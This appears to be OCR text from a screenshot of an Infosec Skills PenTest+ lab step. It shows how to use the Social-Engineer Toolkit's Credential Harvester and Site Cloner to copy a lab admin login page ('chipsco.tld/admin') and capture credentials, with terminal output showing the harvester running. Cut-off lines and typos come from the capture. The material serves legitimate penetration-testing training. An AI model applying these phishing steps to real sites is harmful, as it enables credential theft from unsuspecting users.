 INFOSEC Skills
Dashboard
Learn
Teams
Home // CompTIA PenTest+ // Advanced Adversary Tactics // Advanced Adversary Tactics - Reconnaissance and Resource Development
Advanced Adversary Tactics - Reconnaissance and Resource Development
5. Social Engineering With SET
Start by opening up SET.
setoolkit
After a moment you should be greeted with the main men
SET. We'll use SET to create a clone of the victim's admin p
which can then be used to phish for information, namely,
credentials.
In SET, enter 1 for "Social-engineering Attacks".
Then enter 2 for the "Website Attack Vectors" option.
Lastly, select 3 for the "Credential Harvester Attack Metho
We'll want to clone the victim's admin login page so it look
exactly as they expect it to, so select 2 for "Site Cloner".
Enter in "chiipsco.tld" for the post back IP and
"http://chipsco.tld/admin" for the site to clone. After a mo
the clone should be finished and a cloned site should be
available.
Step 5/6
Nex
Infosec logo, Infosec Skills, the Infosec
Student Kali ...
Terminal - root@ip-172...
06:54 PM
Terminal - root@ip-172-20-16-27: ~
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: chipipsco.tld
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://chipsco.tld/admin
[*] Cloning the website: http://chipsco.tld/admin
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KA
BY OFFENS
INFOSEC